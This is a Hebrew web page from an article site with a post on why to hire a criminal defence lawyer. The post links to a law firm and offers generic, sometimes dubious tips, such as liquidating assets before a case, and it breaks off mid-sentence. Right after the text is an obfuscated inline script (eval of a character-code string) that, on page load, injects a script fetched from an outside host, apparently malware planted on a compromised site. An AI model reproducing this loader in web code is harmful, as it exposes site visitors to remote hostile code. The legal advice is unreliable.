					<section class="elementor-section elementor-top-section elementor-element elementor-element-6bd527cd elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6bd527cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-280f08eb" data-id="280f08eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-229c0532 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="229c0532" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">לכודים ברשת - עולם של מאמרים מכל התחומים</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9604cf2" data-id="9604cf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60d41d3e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="60d41d3e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5646027" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-96bd910" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-754ea3a6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754ea3a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eb3274a" data-id="2eb3274a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54914e7c elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54914e7c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-54914e7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://ira.org.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%a0%d7%97%d7%a9%d7%99%d7%9d/" class="elementor-item">לוכד נחשים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%94%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d/" class="elementor-item">לוכד המשחקים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%94%d7%99%d7%95%d7%a4%d7%99/" class="elementor-item">לוכד היופי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%94%d7%9b%d7%9c-%d7%9e%d7%94%d7%9b%d7%9c/" class="elementor-item">לוכד הכל מהכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ira.org.il/category/%d7%90%d7%99%d7%9c%d7%95%d7%9f-%d7%90%d7%95%d7%a8%d7%99%d7%90%d7%9c/" class="elementor-item">אילון אוריאל</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54914e7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://ira.org.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%a0%d7%97%d7%a9%d7%99%d7%9d/" class="elementor-item" tabindex="-1">לוכד נחשים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%94%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">לוכד המשחקים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%94%d7%99%d7%95%d7%a4%d7%99/" class="elementor-item" tabindex="-1">לוכד היופי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%94%d7%9b%d7%9c-%d7%9e%d7%94%d7%9b%d7%9c/" class="elementor-item" tabindex="-1">לוכד הכל מהכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ira.org.il/category/%d7%90%d7%99%d7%9c%d7%95%d7%9f-%d7%90%d7%95%d7%a8%d7%99%d7%90%d7%9c/" class="elementor-item" tabindex="-1">אילון אוריאל</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="55" class="elementor elementor-55 elementor-location-single post-152 post type-post status-publish format-standard has-post-thumbnail hentry category-6" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-295a2d3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="295a2d3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-261ff5eb" data-id="261ff5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35475515 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="35475515" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://ira.org.il/category/%d7%9c%d7%95%d7%9b%d7%93-%d7%94%d7%9b%d7%9c-%d7%9e%d7%94%d7%9b%d7%9c/" class="elementor-post-info__terms-list-item">לוכד הכל מהכל</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4497ba73 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4497ba73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">החשיבות של ייצוג ע&quot;י עו&quot;ד פלילי</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e983635 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e983635" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-59b4fb9f" data-id="59b4fb9f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11405421 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="11405421" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="534" src="https://ira.org.il/wp-content/uploads/2022/08/judge-gavel-with-justice-lawyers-lawyer-working-judge-concept.jpg" class="attachment-large size-large wp-image-153" alt="" srcset="https://ira.org.il/wp-content/uploads/2022/08/judge-gavel-with-justice-lawyers-lawyer-working-judge-concept.jpg 1000w, https://ira.org.il/wp-content/uploads/2022/08/judge-gavel-with-justice-lawyers-lawyer-working-judge-concept-300x200.jpg 300w, https://ira.org.il/wp-content/uploads/2022/08/judge-gavel-with-justice-lawyers-lawyer-working-judge-concept-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8c210a6 elementor-widget elementor-widget-theme-post-content" data-id="8c210a6" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>עורך דין פלילי הוא איש מקצוע שנשכר לייצג אדם כשהוא מתמודד עם אישומים פליליים. הם עוזרים ללקוחותיהם להימנע ממאסר, קנסות או עונשים אחרים. בנוסף לייעוץ משפטי, הם יכולים לעזור ללקוחותיהם להבין את מערכת המשפט הפלילי וכיצד היא פועלת.</p>



<p>הסיבה העיקרית שבגללה חשוב להזמין עורך דין פלילי היא בגלל כמות הזמן והכסף שנדרש כדי להתגונן בבית המשפט. זה יכול להיות קשה למישהו ללא ניסיון בתחום לדעת אילו שאלות לשאול או באילו אסטרטגיות יש להשתמש במקרה מסוים. עורך דין טוב יהיה בעל ניסיון בטיפול בתיקים מסוג זה ויוכל לספק תובנה חשובה בתיק שאחרת לא היה ניתן למצוא בקלות.</p>



<p>כאשר אתה מוצא את עצמך בבעיה עם החוק, חשוב שיהיה עורך דין לצידך. עורך דין פלילי יוכל לסייע לכם לנווט במערכת המשפט הסבוכה שעלולה להקשות על מי שאינו בקיא בה. הם גם יוכלו לעזור לך אם אתה מואשם בפשע שלא ביצעת.</p>



<p>עורכי דין פליליים הם לרוב המגיבים הראשונים לסוגיה משפטית. הם אלה שיודעים כשמשהו לא בסדר ויש להם את היכולת לפעול.</p>



<p>כתוצאה מכך, לסנגורים פליליים יש סמכות רבה על תוצאות התיק של אדם פרטי. הם יכולים גם להקל על אנשים המתמודדים עם מאבק משפטי קשה על ידי נטילת התיקים שלהם פרו בונו.</p>



<p>חשוב לאנשים העומדים בפני כתב אישום פלילי לשכור<a target="_blank" rel="noreferrer noopener" href="https://www.criminalawyer.co.il/"> עורך דין פלילי</a> בהקדם האפשרי לאחר מעצרם. אם תחכה יותר מדי, אתה עלול למצוא את עצמך עם פחות אפשרויות לתיק שלך וסביר יותר שייספגו עונשים קשים יותר או אפילו מאסר.</p>



<h3 class="wp-block-heading">איך להתמודד עם מאבק משפטי קשה</h3>



<p>זהו מאבק משפטי קשה שאתה מתמודד איתו. אבל זה לא בלתי אפשרי להתמודד עם זה. ישנם צעדים מסוימים שאתה יכול לנקוט כדי להבטיח שהזכויות שלך מכובדות והתיק שלך מטופל בצורה הטובה ביותר.</p>



<p><strong>ישנן כמה דרכים שבהן תוכל להתמודד עם מאבק משפטי קשה, כולל:</strong></p>



<p>&#8211; שכירת עורך דין</p>



<p>&#8211; הגשת צו מניעה</p>



<p>&#8211; לברר מה אומרים החוקים לגבי מצבך ולפעול בהתאם</p>



<p>בעולם של היום, תביעות משפטיות הן תופעה שכיחה. אבל לפני שאתה מתחיל להרגיש מוצף ולחוץ, אתה צריך לדעת שיש צעדים שאתה יכול לנקוט כדי לעזור למזער את ההשפעות של תביעה משפטית על חייך.</p>



<p>הצעד הראשון הוא לזהות מה עומד על הפרק בתביעה. זה יאפשר לך לנקוט בצעדים למזעור ההשפעות של תביעה משפטית על חייך. לדוגמה, אם העבודה שלך על כף המאזניים, עדיף שתמצא עבודה אחרת לפני תחילת התביעה.</p>



<p>אם ישנם נכסים מסוימים שעל כף המאזניים בתיק, עדיף שתחסל אותם לפני תחילת התיק ולאחר מכן תשתמש בכסף זה עבור הוצאות משפט או הוצאות אחרות הקשורות לתיק.</p>



<p>המאבק המשפטי הוא לרוב תהליך ארוך וקשה. זה יכול להיות קשה לקבל את ההחלטה הנכונה כשאתה בעיצומו של מאבק משפטי.</p>



<p><strong>להלן מספר טיפים כיצד להתמודד עם מאבק משפטי קשה.</strong></p>



<p>1) אל תתרגשו: אם אתם מרגישים שאתם מאבדים את העשתונות, קחו הפסקה והתקררו לפני שתשתתפו בדיונים סוערים יותר. זה חשוב כי ייתכן שלאדם שאתה מדבר איתו לא תהיה אותה תגובה כמוך, וזה עלול להוביל לבעיות נוספות בהמשך.</p>



<p>2) שמרו על קור רוח: היו רגועים במהלך השיחות ואל תתנו לרגשות שלכם להפיק מכם את המיטב. חשוב ששני הצדדים יצליחו לשמור על קור רוח במהלך שיחות קשות כי אחרת הם יכולים להוביל</p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-842f0fc" data-id="842f0fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5844013a elementor-widget elementor-widget-heading" data-id="5844013a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">מאמרים אחרונים</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6b8acf7b elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6b8acf7b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-811 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%94%d7%90%d7%9d-%d7%9e%d7%aa%d7%99-%d7%95%d7%9c%d7%9e%d7%99-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%94%d7%97%d7%96%d7%99%d7%a7-%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%91%d7%9e%d7%98%d7%91%d7%a2-%d7%97%d7%95/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="534" src="https://ira.org.il/wp-content/uploads/2025/09/2148547959.jpg" class="attachment-large size-large wp-image-812" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%94%d7%90%d7%9d-%d7%9e%d7%aa%d7%99-%d7%95%d7%9c%d7%9e%d7%99-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%94%d7%97%d7%96%d7%99%d7%a7-%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%91%d7%9e%d7%98%d7%91%d7%a2-%d7%97%d7%95/" >
				האם, מתי ולמי כדאי להחזיק חשבון במטבע חוץ?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%94%d7%90%d7%9d-%d7%9e%d7%aa%d7%99-%d7%95%d7%9c%d7%9e%d7%99-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%94%d7%97%d7%96%d7%99%d7%a7-%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%91%d7%9e%d7%98%d7%91%d7%a2-%d7%97%d7%95/" aria-label="קרא עוד אודות האם, מתי ולמי כדאי להחזיק חשבון במטבע חוץ?" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-427 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%94%d7%90%d7%9d-%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d-%d7%9e%d7%a1%d7%a4%d7%a7%d7%95%d7%aa-%d7%94%d7%92%d7%a0%d7%94-%d7%9e%d7%a4%d7%a0/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="640" height="427" src="https://ira.org.il/wp-content/uploads/2023/07/environmental-protection-326923.jpg" class="attachment-large size-large wp-image-426" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%94%d7%90%d7%9d-%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d-%d7%9e%d7%a1%d7%a4%d7%a7%d7%95%d7%aa-%d7%94%d7%92%d7%a0%d7%94-%d7%9e%d7%a4%d7%a0/" >
				האם פרגולות אלומיניום מספקות הגנה מפני גשם?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%94%d7%90%d7%9d-%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d-%d7%9e%d7%a1%d7%a4%d7%a7%d7%95%d7%aa-%d7%94%d7%92%d7%a0%d7%94-%d7%9e%d7%a4%d7%a0/" aria-label="קרא עוד אודות האם פרגולות אלומיניום מספקות הגנה מפני גשם?" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-6" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%9e%d7%94-%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%91%d7%97%d7%99%d7%a8%d7%aa-%d7%91%d7%99%d7%aa-%d7%a1%d7%a4%d7%a8-%d7%9c%d7%9e%d7%a9%d7%97%d7%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="498" src="https://ira.org.il/wp-content/uploads/2023/12/מה-חשוב-לדעת-על-בחירת-בית-ספר-למשחק.jpg" class="attachment-large size-large wp-image-803" alt="מה חשוב לדעת על בחירת בית ספר למשחק" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%9e%d7%94-%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%91%d7%97%d7%99%d7%a8%d7%aa-%d7%91%d7%99%d7%aa-%d7%a1%d7%a4%d7%a8-%d7%9c%d7%9e%d7%a9%d7%97%d7%a7/" >
				מה חשוב לדעת על בחירת בית ספר למשחק			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%9e%d7%94-%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%91%d7%97%d7%99%d7%a8%d7%aa-%d7%91%d7%99%d7%aa-%d7%a1%d7%a4%d7%a8-%d7%9c%d7%9e%d7%a9%d7%97%d7%a7/" aria-label="קרא עוד אודות מה חשוב לדעת על בחירת בית ספר למשחק" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-799 post type-post status-publish format-standard has-post-thumbnail hentry category-17" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%a4%d7%99%d7%a7-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%95%d7%a9%d7%9c%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="426" src="https://ira.org.il/wp-content/uploads/2023/12/איך-להפיק-אירוע-ברית-מושלם_640x426.jpg" class="attachment-large size-large wp-image-800" alt="איך להפיק אירוע ברית מושלם" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%a4%d7%99%d7%a7-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%95%d7%a9%d7%9c%d7%9d/" >
				איך להפיק אירוע ברית מושלם			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%a4%d7%99%d7%a7-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%95%d7%a9%d7%9c%d7%9d/" aria-label="קרא עוד אודות איך להפיק אירוע ברית מושלם" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-775 post type-post status-publish format-standard has-post-thumbnail hentry category-13" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%9e%d7%94%d7%95-%d7%94%d7%9c%d7%99%d7%9a-%d7%9e%d7%93%d7%95%d7%a8%d7%92-%d7%9c%d7%94%d7%a1%d7%93%d7%a8%d7%aa-%d7%9e%d7%a2%d7%9e%d7%93/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="426" src="https://ira.org.il/wp-content/uploads/2023/12/מדוע-חשוב-לקבל-ייעוץ-של-עורך-בתהליך-איחוד-משפחות_640x426.jpg" class="attachment-large size-large wp-image-776" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%9e%d7%94%d7%95-%d7%94%d7%9c%d7%99%d7%9a-%d7%9e%d7%93%d7%95%d7%a8%d7%92-%d7%9c%d7%94%d7%a1%d7%93%d7%a8%d7%aa-%d7%9e%d7%a2%d7%9e%d7%93/" >
				מהו הליך מדורג להסדרת מעמד			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%9e%d7%94%d7%95-%d7%94%d7%9c%d7%99%d7%9a-%d7%9e%d7%93%d7%95%d7%a8%d7%92-%d7%9c%d7%94%d7%a1%d7%93%d7%a8%d7%aa-%d7%9e%d7%a2%d7%9e%d7%93/" aria-label="קרא עוד אודות מהו הליך מדורג להסדרת מעמד" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-770 post type-post status-publish format-standard has-post-thumbnail hentry category-13" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%9e%d7%94%d7%99-%d7%a2%d7%91%d7%99%d7%a8%d7%94-%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%98%d7%a8%d7%93%d7%94-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="534" src="https://ira.org.il/wp-content/uploads/2023/11/still-life-with-scales-justice-1024x683.jpg" class="attachment-large size-large wp-image-771" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%9e%d7%94%d7%99-%d7%a2%d7%91%d7%99%d7%a8%d7%94-%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%98%d7%a8%d7%93%d7%94-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94/" >
				מהי עבירה פלילית של הטרדה מינית בעבודה			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%9e%d7%94%d7%99-%d7%a2%d7%91%d7%99%d7%a8%d7%94-%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%98%d7%a8%d7%93%d7%94-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94/" aria-label="קרא עוד אודות מהי עבירה פלילית של הטרדה מינית בעבודה" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-806 post type-post status-publish format-standard has-post-thumbnail hentry category-20" role="listitem">
